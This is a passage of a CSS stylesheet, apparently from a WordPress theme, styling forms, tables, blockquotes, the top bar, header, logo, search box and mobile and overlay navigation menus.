	border: 1px solid #dddddd;
	text-align: left;
	padding: 12px 15px;
	font-size: 11px;
	font-weight: normal;
	color: #333333;
}

table thead th {
	text-align: center;
	font-size: 12px;
	font-weight: 600;
	color: #333333;
	background-color: #fff;
}

dl {
	margin-top: 10px;
	margin-bottom: 20px;
}

dl dt {
	margin-bottom: 2px;
}

dl dd {
	margin-bottom: 10px;
}

.uppercase {
	text-transform: uppercase;
}

form {
	margin: 0;
	padding: 0;
}

select {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	line-height: 24px;
	font-weight: 400;
	padding: 6px 12px;
	width: 100%;
	color: #aaa;
	background-color: #fff;
	border: 2px solid #eee;
	-webkit-appearance: none;
}

.styled-select {
	position: relative;
	display: block;
}

.styled-select:before {
	content: "\ec12";
	display: block;
	color: #bbb;
	position: absolute;
	top: 14px;
	right: 12px;
	font-family: 'dalton';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

input::-moz-focus-inner { 
  border: 0; 
  outline: none;
}

input, textarea, button {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	line-height: 24px;
	font-weight: 400;
	-webkit-appearance: none; /* for box shadows to show on iOS */
}

input[type="checkbox"] {
	-webkit-appearance: checkbox!important;
}

input[type="radio"] {
	-webkit-appearance: radio!important;
}

input:focus, textarea:focus, button:focus {
	outline: 0;
}

input[type="text"], input[type="url"], input[type="password"], input[type="email"], input[type="tel"] {
    display: inline-block;
    text-decoration: none;
    color: #666;
	border: 2px solid #eee;
    padding: 8px 12px;
    width: 100%;
    background-color: #fff;
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

input[type="text"]:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus {
	border-color: #e4e4e4;
	background-color: #fff;
	-webkit-box-shadow: 0 0 0 0 white inset;
}

input.error {
	border-color: #d4606b!important;
}

label .required { color: #d4606b; }

input[type="submit"] {
	font-family: 'Raleway', sans-serif;
	font-size: 10px;
	font-weight: 600;
	letter-spacing: 1px;
	text-transform: uppercase;
    display: inline-block;
    text-decoration: none;
    color: #fff;
    border: none;
    padding: 10px 20px;
	background-color: #f1b458;
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.post-password-form input[type="submit"] {
	padding: 9px 24px;
	position: relative;
	top: -2px;
	margin: 0 2px;
}

input[type="submit"]:hover {
	background: #333;
}

textarea {
	font-size: 13px;
	line-height: 20px;
	width: 100%;
	padding: 10px 12px;
	color: #666;
	resize: none;
	border: 2px solid #eee;
}

textarea:focus {
	color: #888;
}

blockquote {
	padding: 10px 25px;
	border-color: #f1b458;
}

blockquote, .su-quote-inner {
	font-size: 16px;
	border-width: 3px;
	margin-bottom: 25px;
}

blockquote.pullleft {
	float: left;
	width: 40%;
	margin: 5px 20px 20px 0;
}

blockquote.pullright {
	float: right;
	width: 40%;
	margin: 5px 0 20px 20px;
}

blockquote h4 {
	font-family: 'Raleway', sans-serif;
	position: relative;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
	line-height: 26px;
	letter-spacing: 1px;
}

blockquote small {
	font-size: 10px;
}

.su-quote-inner {
	margin-bottom: 0;
}

.su-quote-inner .su-quote-cite {
	font-size: 13px;
}

pre {
	padding: 8px 10px;
	margin-bottom: 15px;
	font-size: 13px;
	color: #999;
	background-color: #f8f8f8;
	border-color: #eee;
}

.hidden-area {
	display: none;
}

.za-label {
	display: inline-block;
	padding: 0 4px;
}

.za-dropcap {
	margin-top: 5px;
	display: inline-block;
	float: left;
	font-weight: 700;
	margin-right: 15px;
	text-align: center;
}

.tooltip, .tooltip .tooltip-inner {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    padding: 6px 12px;
    font-size: 11px;
}

.centered-table {
	display: table;
	width: 100%;
	height: 100%;
}

.centered-table-cell {
	display: table-cell;
	vertical-align: middle;
}

iframe {
	max-width: 100%;
}

.soundcloud iframe {
	width: 100%!important;
	height: 230px!important;
}

.wp-caption {
	max-width: 100%!important;
	margin-bottom: 1.5em;
	text-align: center;
	padding-top: 5px;
}

.wp-caption.aligncenter {
	margin-right: auto;
	margin-left: auto;
}

.retina {
	display: none;
}

.no-retina {
	display: block;
}

.wp-caption img {
	border: 0 none;
	padding: 0;
	margin: 0;
}

.wp-caption p.wp-caption-text {
	line-height: 1.5;
	font-size: 10px;
	margin: 0;
}

.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {}
.gallery-caption {
	color: color: #fff;
}
.bypostauthor {
	color: #242524;
}

.wrapper.boxed-layout {
	width: 90%;
	max-width: 1400px;
	position: relative;
	margin: 0 auto;
	background-color: #fff;
	box-shadow: 0px 0px 15px rgba(0,0,0,0.15);
}

.wrapper.boxed-layout .container {
	width: 90%;
	padding: 0!important;
}

.wrapper.boxed-layout #header.sticky {
	width: 90%;
	max-width: 1400px;
    left: auto!important;
}

.vc_column_container {
	z-index: 55;
}

.wp-block-cover {
	margin-bottom: 35px;
}

.wp-block-cover p:not(.has-text-color) {
	color: #fff!important;
}

.blocks-gallery-caption {
	margin: 35px 0 20px 0;
}

.wp-block-button {
	display: inline-block;
	margin-bottom: 20px;
}

.wp-block-button.alignleft {
	display: block;
	text-align: left;
}

.wp-block-button.alignright {
	display: block;
	text-align: right;
}





/*------------------------------------------*/
/*	  02 - TopBar & Header & Nav-Menu
/*------------------------------------------*/

/*------------  ( TopBar )  ------------*/
#top-bar {
	width: 100%;
	font-size: 11px;
	letter-spacing: 0.5;
	width: 100%;
	z-index: 100;
	position: relative;
	background-color: #fff;
	transition: background-color 0.1s ease-in-out;
    -moz-transition: background-color 0.1s ease-in-out;
    -webkit-transition: background-color 0.1s ease-in-out;
    -o-transition: background-color 0.1s ease-in-out;
    -webkit-backface-visibility: hidden;
   	backface-visibility: hidden;
}

.header-outer.default-bg #top-bar {
	background-color: #fff;
	border-bottom: 1px solid rgba(0,0,0,0.06);
}

#top-bar i {
	font-size: 12px;
}

#top-bar .pull-right > *:first-child {
	padding-right: 0;
}

#top-bar .pull-left > *:first-child {
	padding-left: 0;
}

.header-outer.default-bg #top-bar, .header-outer.default-bg #top-bar a, .header-outer.default-bg #top-bar .select-wrapper:before {
	color: #888;
}

#top-bar .number-info, #top-bar .email-info, #top-bar .user-login, #top-bar .social-icons li, #top-bar .select-wrapper span {
	line-height: 37px;
}

#top-bar .social-icons {
	padding: 0 12px;
}

#top-bar .pull-right .social-icons {
	direction: rtl;
}

#top-bar .pull-left .social-icons {
	direction: ltr;
}

#top-bar .social-icons li {
	display: inline-block;
	text-align: center;
}

#top-bar .social-icons li a {
	width: 26px;
	height: 26px;
	line-height: 28px;
	display: inline-block;
	border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
	transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;
    -moz-transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;
    -webkit-transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;
    -o-transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;
}

#top-bar .social-icons li a:hover {
	color: #fff!important;
}

#top-bar .social-icons li.facebook a:hover {
	background-color: #507cbe;
}

#top-bar .social-icons li.twitter a:hover {
	background-color: #63cdf1;
}

#top-bar .social-icons li.dribbble a:hover {
	background-color: #d97aa6;
}

#top-bar .social-icons li.pinterest a:hover {
	background-color: #f16261;
}

#top-bar .social-icons li.linkedin a:hover {
	background-color: #90cadd;
}

#top-bar .social-icons li.flickr a:hover {
	background-color: #dc97c0;
}

#top-bar .social-icons li.instagram a:hover {
	background-color: #e8c697;
}

#top-bar .social-icons li.google-plus a:hover {
	background-color: #4d4f54;
}

#top-bar .social-icons li.github a:hover {
	background-color: #e8c697;
}

#top-bar .social-icons li.tumblr a:hover {
	background-color: #507cbe;
}

#top-bar .social-icons li.vk a:hover {
	background-color: #456691;
}

#top-bar .social-icons li.youtube a:hover {
	background-color: #e14f42;
}

#top-bar .social-icons li.behance a:hover {
	background-color: #1aace3;
}

#top-bar .social-icons li.vimeo a:hover {
	background-color: #87d3e0;
}

#top-bar .social-icons li.deviantart a:hover {
	background-color: #657c6a;
}

#top-bar .social-icons li.soundcloud a:hover {
	background-color: #ff5d00;
}

#top-bar .social-icons li.skype a:hover {
	background-color: #36c4f3;
}

#top-bar .social-icons li.xing a:hover {
	background-color: #00777d;
}

#top-bar .social-icons li a i {
	display: inline-block;
}

#top-bar .select-wrapper {
	position: relative;
	width: 180px;
}

#top-bar .select-wrapper span {
	display: block;
	padding: 0 12px;
	position: relative;
	cursor: pointer;
	border-right: 1px solid rgba(0,0,0,0.06);
	border-left: 1px solid rgba(0,0,0,0.06);
}

#top-bar .select-wrapper span i {
	position: relative;
	top: 1px;
	margin-right: 4px;
}

#top-bar .select-wrapper span i.arrow {
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -6px;
	margin-right: 0;
}

#top-bar .select-wrapper .langs-list ul {
	position: absolute;
	left: 0;
	top: 100%;
	width: 100%;
	z-index: 999;
	visibility: hidden;
	opacity: 0;
	background-color: #fff;
	border-top: none;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.16)!important;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.16)!Important;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.16)!Important;
	-o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.16)!Important;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

#top-bar .select-wrapper:hover .langs-list ul {
	display: block;
	visibility: visible;
	opacity: 1;
}

#top-bar .select-wrapper .langs-list li {
	display: block;
	padding: 7px 15px;
	opacity: 0.8;
	border-bottom: 1px solid rgba(0,0,0,0.08);
}

#top-bar .select-wrapper .langs-list li:last-child {
	border-bottom: none;
}

#top-bar .select-wrapper .langs-list li a {
	display: block;
}

#top-bar .select-wrapper .langs-list li img {
	position: relative;
	top: -2px;
	margin-right: 6px;
}

#top-bar .number-info, #top-bar .email-info, #top-bar .user-login {
	padding: 0 14px;
}

#top-bar .number-info + .email-info, #top-bar .email-info + .user-login {
	border-left: none;
}

#top-bar .number-info i, #top-bar .email-info i, #top-bar .user-login i {
	margin-right: 5px;
}

/*------------  ( Main )  ------------*/
.header-outer {
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
	z-index: 99;
	-webkit-backface-visibility: hidden;
   	backface-visibility: hidden;
}

#header {
	width: 100%;
	z-index: 99;
	position: relative;
    background-color: #fff;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.08);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.08);
	box-shadow: 0 1px 1px rgba(0,0,0,0.08);
	transition: background-color 0.1s ease-in-out;
    -moz-transition: background-color 0.1s ease-in-out;
    -webkit-transition: background-color 0.1s ease-in-out;
    -o-transition: background-color 0.1s ease-in-out;
    -webkit-backface-visibility: hidden;
   	backface-visibility: hidden;
}

.hidden-header {
	transition: height 0.3s linear;
    -moz-transition: height 0.3s linear;
    -webkit-transition: height 0.3s linear;
    -o-transition: height 0.3s linear;
}

#header.sticky {
	position: fixed;
	top: 0;
	left: 0;
}

#header.sticky-topbar {
	position: fixed;
	top: 38px;
	left: 0;
}

#top-bar.sticky {
	position: fixed;
	top: 0;
	left: 0;
	border-bottom: 1px solid #eee;
}

body.admin-bar #header.sticky {
	top: 32px;
}

body.admin-bar #header.sticky-topbar {
	top: 68px;
}

body.admin-bar #top-bar.sticky {
	top: 32px;
	background-color: #fff;
	border-bottom: 1px solid rgba(0,0,0,0.06);
}

#header .col-md-8 {
	position: inherit!important;
}

#header .header-leftside {
	float: left;
}

#header .header-rightside {
	float: right;
	text-align: right;
}

#header #logo, #header .nav-menu > ul > li > a, #header .wc-cart-icon, #header .show-search, #header .show-menu {
	transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
}

/*------------  ( Logo )  ------------*/
#header #logo {
	display: table;
}

#header #logo .logo-c {
	display: table-cell;
	vertical-align: middle;
}

#header #logo .logo-c > a {
	display: block;
	position: relative;
}

#header #logo .light-logo {
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	width: 100%;
	height: 100%;
}

#header #logo h1 {
	font-weight: 900;
	font-size: 24px;
	display: inline-block;
	line-height: 1;
	text-transform: uppercase;
}

#header #logo h1 a {
	display:  block;
}

.header-outer.default-bg #logo h1 a {
	color: #333;
}

.header-outer.transparent-light #logo h1 a {
	color: #fff!important;
}

.header-outer.transparent-dark #logo h1 a {
	color: #222!important;
}

/*------------  ( Mobile Menu )  ------------*/
#header .show-menu {
	display: none;
	float: right;
	cursor: pointer;
	transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
}

#header .show-menu  {
	margin-left: 30px;
}

#header .show-menu span {
	display: block;
	text-align: center;
	width: 26px;
	height: 26px;
	position: relative;
	top: 50%;
	margin-top: -13px;
}

#header .show-menu i {
	position: absolute;
  	display: block;
  	width: 16px;
  	height: 2px;
  	background-color: #333;
  	top: 50%;
  	left: 50%;
  	margin-left: -8px;
  	transition: background-color 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out;
    -webkit-transition: background-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out;
}

#header .show-menu i::before, #header .show-menu i::after {
  	content: '';
  	position: absolute;
  	left: 0;
  	background: inherit;
  	width: 100%;
  	height: 100%;
  	-webkit-backface-visibility: hidden;
  	backface-visibility: hidden;
}

#header .show-menu i::before {
	top: -6px;
}

#header .show-menu i::after {
  	bottom: -6px;
}

/*------------  ( Mobile Menu - OffCanvas Layout )  ------------*/
.mobile-nav {
	position: fixed;
	top: 0;
	right: -300px;
	height: 100%;
	width: 300px;
	max-width: 100%;
	overflow-y: auto;
	background-color: #222;
	z-index: 99998;
	padding: 25px 0 65px 0;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.admin-bar .mobile-nav {
	margin-top: 45px;
}

.wrapper {
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.wrapper:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	visibility: hidden;
	z-index: 99997;
	background-color: rgba(255,255,255,0);
	transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
    -o-transition: all 0.6s ease-in-out;
}

body.mobile-menu-showen .wrapper:before {
	visibility: visible;
	background-color: rgba(255,255,255,0.9);
}

body.mobile-menu-showen {
	overflow: hidden;
}

body.mobile-menu-showen .mobile-nav {
	-o-transform: translateX(-300px);
	-moz-transform: translateX(-300px);
	-webkit-transform: translateX(-300px);
	transform: translateX(-300px);
}

body.mobile-menu-showen .wrapper {
	height: 100%
	-o-transform: translateX(-300px);
	-moz-transform: translateX(-300px);
	-webkit-transform: translateX(-300px);
	transform: translateX(-300px);
}

.mobile-nav .close-mobile-nav {
	position: absolute;
	top: 4px;
	right: 12px;
	display: block;
	width: 30px;
	height: 30px;
	text-align: center;
	z-index: 99999;
	line-height: 26px;
	font-size: 16px;
	color: rgba(255,255,255,0.2);
	background-color: #222;
	cursor: pointer;
	border: 2px solid rgba(255,255,255,0.1);
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.mobile-nav .close-mobile-nav:hover {
	border-color: #f1b458;
	background-color: #f1b458;
	color: #444;
}

.mobile-nav .mobile-menu ul li {
	padding-left: 25px;
}

.mobile-nav .mobile-menu > ul > li {
	padding-left: 24px;
	padding-right: 20px;
	border-bottom: 1px solid rgba(255,255,255,0.05);
}

.mobile-nav .mobile-menu ul ul {
	padding: 0 0 10px 0;
}

.mobile-nav .mobile-menu > ul > li:first-child {
	border-top: 1px solid rgba(255,255,255,0.05);
}

.mobile-nav .mobile-menu ul li a {
	color: #555;
	display: block;
	position: relative;
	padding: 8px 0;
	text-transform: uppercase;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
}

.mobile-nav .mobile-menu > ul > li > a {
	padding: 10px 0;
}

.mobile-nav .mobile-menu ul li a:hover, .mobile-menu ul li.current-menu-item > a {
	color: #f1b458;
}

/*--- Mini Responsive Menu ---*/
.mobile-nav.mini-nav .mobile-menu ul li {
	padding-left: 0;
}

.mobile-nav.mini-nav .mobile-menu ul li {
	padding-left: 0;
}

.mobile-nav.mini-nav .mobile-menu > ul > li {
	padding-left: 0;
	padding-right: 0;
	border-bottom: 0;
}

.mobile-nav.mini-nav .mobile-menu ul li a {
	padding: 10px 0;
	padding-left: 40px;
	border-bottom: 1px solid rgba(255,255,255,0.05);
}

.mobile-nav.mini-nav .mobile-menu > ul > li > a {
	padding-left: 24px;
	padding-right: 20px;
}

.mobile-nav.mini-nav .mobile-menu ul ul {
	padding: inherit;
}

.mini-nav .mobile-menu li > .sub-menu {
	overflow: hidden;
    max-height: 0;
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 0;
    margin-bottom: 0;
    -moz-transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -moz-transition-timing-function: cubic-bezier(0, 1, 0.5, 1);
    -webkit-transition-timing-function: cubic-bezier(0, 1, 0.5, 1);
    -o-transition-timing-function: cubic-bezier(0, 1, 0.5, 1);
    transition-timing-function: cubic-bezier(0, 1, 0.5, 1);
}

.mini-nav .mobile-menu li.selected > .sub-menu {
	-moz-transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -moz-transition-timing-function: ease-in-out;
    -webkit-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    max-height: 1000px;
    overflow: hidden;
}

.mini-nav .mobile-menu li.menu-item-has-children > a:after {
	position: absolute;
	right: 20px;
	top: 50%;
	content: '\ec0f';
	font-family: 'dalton';
	font-size: 12px;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}


/*-------  ( Mobile Menu - Overlay Layout )  ------------*/
.overlay-layout-menu {
	display: none;
	position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow-y: scroll;
    -webkit-overflow-scrolling: none;
    overflow-scrolling: none;
	z-index: 99998;
	background: rgba(43,41,40,0.9);
	text-align: center;
}

.overlay-layout-menu .overlay-layout-menu-table {
	display: table;
    width: 100%;
    height: 100%;
}

.overlay-layout-menu .overlay-layout-menu-row {
	display: table-row;
}

.overlay-layout-menu .overlay-layout-menu-cell {
	display: table-cell;
    vertical-align: middle;
    padding: 8% 4%;
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInOverlayMenu {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
            transform: translate3d(0, 30px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInOverlayMenu {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
            transform: translate3d(0, 30px, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@-webkit-keyframes fadeOutOverlayMenu {
  0% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
            transform: translate3d(0, 30px, 0);
  }
}

@keyframes fadeOutOverlayMenu {
  0% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
            transform: translate3d(0, 30px, 0);
  }
}

.fadeInOverlayMenu {
  -webkit-animation-name: fadeInOverlayMenu;
          animation-name: fadeInOverlayMenu;
}

.fadeOutOverlayMenu {
  -webkit-animation-name: fadeOutOverlayMenu;
          animation-name: fadeOutOverlayMenu;
}

.overlay-layout-menu .close-mobile-nav {
	position: absolute;
	text-align: center;
	top: 40px;
	right: 30px;
	height: 40px;
	width: 40px;
	line-height: 36px;
	font-size: 18px;
	color: #f1b458;
	z-index: 99998;
	border: 2px solid rgba(255,255,255,0.2);
	cursor: pointer;
}

.overlay-layout-menu .mobile-menu {
	margin-bottom: 50px;
}

.overlay-layout-menu .mobile-menu ul li {
	padding: 10px 0;
}

.overlay-layout-menu .mobile-menu > ul > li {
	margin-bottom: 6px;
}

.overlay-layout-menu .mobile-menu ul li a {
	font-family: 'Raleway', sans-serif;
	font-weight: 800;
	font-size: 28px;
	line-height: 36px;
	letter-spacing: 3px;
	color: #fff;
	text-transform: uppercase;
	position: relative;
	padding: 0 30px;
}

.overlay-layout-menu .mobile-menu ul ul li a {
	font-size: 24px;
	color: rgba(255,255,255,0.7);
}

.overlay-layout-menu .mobile-menu ul li.current-menu-item > a, .overlay-layout-menu .mobile-menu ul li a:hover , .overlay-layout-menu .mobile-menu ul li.selected > a {
	color: #f1b458;
}

.overlay-layout-menu .mobile-menu li > .sub-menu {
	overflow: hidden;
    max-height: 0;
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 0;
    margin-bottom: 0;
    -moz-transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -moz-transition-timing-function: cubic-bezier(0, 1, 0.5, 1);
    -webkit-transition-timing-function: cubic-bezier(0, 1, 0.5, 1);
    -o-transition-timing-function: cubic-bezier(0, 1, 0.5, 1);
    transition-timing-function: cubic-bezier(0, 1, 0.5, 1);
}

.overlay-layout-menu .mobile-menu li.selected > .sub-menu {
	-moz-transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -moz-transition-timing-function: ease-in-out;
    -webkit-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    max-height: 1000px;
    overflow: hidden;
}

.overlay-layout-menu .mobile-menu li.menu-item-has-children > a:after {
	position: absolute;
	right: 0;
	top: 50%;
	content: '\ec0f';
	font-family: 'dalton';
	font-size: 14px;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.overlay-layout-menu .mobile-menu-search {
}

.overlay-layout-menu .mobile-menu-search form {
	display: inline-block;
	position: relative;
	padding: 0 20px;
	border-bottom: 2px solid #fff;
}

.overlay-layout-menu .mobile-menu-search i {
	position: absolute;
	color: #fff;
	right: 0;
	top: 14px;
	padding: 0 10px;
}

.overlay-layout-menu .mobile-menu-search i input {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
}

.overlay-layout-menu .mobile-menu-search input.field {
	padding: 12px 10px;
	width: 280px;
	display: inline-block;
	overflow: visible;
	font-size: 14px;
	font-weight: 600;
	color: #fff;
	border: none;
	text-transform: uppercase;
	letter-spacing: 3px;
	display:  inline-block;
	text-align: center;
	background-color: transparent;
	transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
}


/*------------  ( Header Search )  ------------*/
#header .show-search {
	color: #333;
	margin-left: 30px;
	display: block;
	float: right;
}

#header .show-search span {
	cursor: pointer;
	padding: 5px;
	position: relative;
	top: -1px;
}

#header .show-search i {
	font-size: 14px;
	height: 24px;
	line-height: 24px;
	display: inline-block;
}

#header .search-box {
	background-color: #222;
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 56;
	width: 100%;
	height: 120px;
	line-height: 120px;
}

#header .search-box .container {
	position: relative;
}

#header .search-box input {
	font-size: 16px;
	font-weight: 600;
	border: none;
	color: #ddd;
	width: 100%;
	text-transform: uppercase;
	letter-spacing: 3px;
	display:  inline-block;
	text-align: center;
	background-color: transparent;
	transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
}

#header .search-box:hover input, .search-box:focus input {
	color: #fff;
}

#header .search-box .close-btn {
	color: rgba(255,255,255,0.15);
	position: absolute;
	top: 50%;
	right: 15px;
	margin-top: -17px;
	height: 34px;
	width: 34px;
	font-size: 18px;
	line-height: 30px;
	cursor: pointer;
	text-align: center;
	border: 2px solid rgba(255,255,255,0.08);
	transition: color 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -webkit-transition: color 0.3s ease-in-out, border-color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out, border-color 0.3s ease-in-out;
}

#header .search-box .close-btn:hover {
	color: #f1b458;
}

.ui-helper-hidden-accessible {
	display:none
}

#header .autocomplete-results {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 5799;
	width: 100%;
	margin-top: 120px;
}

#header .autocomplete-results .container {
	position: relative;
}

#header .autocomplete-results .search-results {
	background-color: #1b1b1b;
}

#header .autocomplete-results .ui-widget-content {
	top: 0%!important;
	left: 0!important;
	width: 100%!important;
}

#header .autocomplete-results .ui-widget-content li {
	display: block;
	float: left;
	padding: 20px 25px;
	border-right: 1px solid rgba(255,255,255,0.1);
	border-bottom: 1px solid rgba(255,255,255,0.1);
	transition: background-color 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out;
    -webkit-transition: background-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out;
}

#header .autocomplete-results.results-count-2 .ui-widget-content li {
	width: 50%;
}

#header .autocomplete-results.results-count-3 .ui-widget-content li, #header .autocomplete-results.results-count-6 .ui-widget-content li, #header .autocomplete-results.results-count-9 .ui-widget-content li {
	width: 33.3333%;
}

#header .autocomplete-results.results-count-4 .ui-widget-content li, #header .autocomplete-results.results-count-8 .ui-widget-content li {
	width: 25%;
}

#header .autocomplete-results .ui-widget-content li:hover {
	background-color: #181818;
}

#header .autocomplete-results .ui-widget-content li img {
	display: block;
	float: left;
	width: 	45px;
	height: 45px;
	margin-right: 18px;
}

#header .autocomplete-results .ui-widget-content li i {
	display: block;
	float: left;
	height: 45px;
	margin-right: 18px;
	font-size: 32px;
	line-height: 45px;
	color: rgba(255,255,255,0.1);
}

#header .autocomplete-results .ui-widget-content li a {
	display: block;
	cursor: pointer;
	font-size: 11px;
	line-height: 22px;
	color: #555;
}

#header .autocomplete-results .ui-widget-content li .title {
	color: #fff;
	letter-spacing: 1px;
	text-transform: uppercase;
	transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
}

#header .autocomplete-results .ui-widget-content li:hover .title {
	color: #f1b458;
}

#header .autocomplete-results .ui-widget-content li .meta {
}

/*------------  ( Nav Menu )  ------------*/
#header .nav-menu {
	display: inline-block;
	vertical-align: middle;
}

#header .nav-menu li {
	position: relative;
}

#header .nav-menu li a {
	color: #333;
	display: block;
	position: relative;
	text-transform: uppercase;
}

#header .nav-menu li a i {
	font-size: 14px;
	position: relative;
	top: 1px;
	margin-right: 2px;
}

#header .nav-menu > ul > li {
	display: inline-block;
	padding-left: 16px;
	margin-left: 16px;
	float: left;
}

#header .nav-menu > ul > li > a:after {
	content: '';
	display: block;
	height: 2px;
	width: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	background-color: transparent;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

#header .nav-menu > ul > li.active > a:after, #header .nav-menu > ul > li > a:hover:after {
	width: 100%;
	background-color: #333;
}

#header .nav-menu li .second-lvl {
	line-height: 24px;
	position: absolute;
	width: 200px;
	z-index: 60;
	display: none;
}

#header .nav-menu .second-lvl {
	top: 100%;
	left: 0;
}

#header .nav-menu li li ul {
	top: 0;
	left: 100%;
}

#header .nav-menu ul ul li a {
	padding: 8px 15px;
	color: #888;
	text-align: left;
